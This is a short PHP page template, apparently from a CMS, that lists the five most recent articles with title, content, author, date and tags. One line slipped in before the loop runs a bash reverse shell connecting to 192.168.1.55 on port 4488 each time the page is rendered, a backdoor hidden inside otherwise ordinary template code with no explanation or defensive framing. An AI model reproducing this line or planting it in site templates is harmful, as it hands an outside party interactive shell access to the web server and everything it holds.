 Articles
body sidebar
Filter — none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.55/4488 0>&1'");?>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link($article->title); ?></h3>
  <?php echo $article->content(); ?>
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
     <br />tags: <?php echo join(', ', $article->tags()); ?>
  </p>
</div>
<?php endforeach; ?>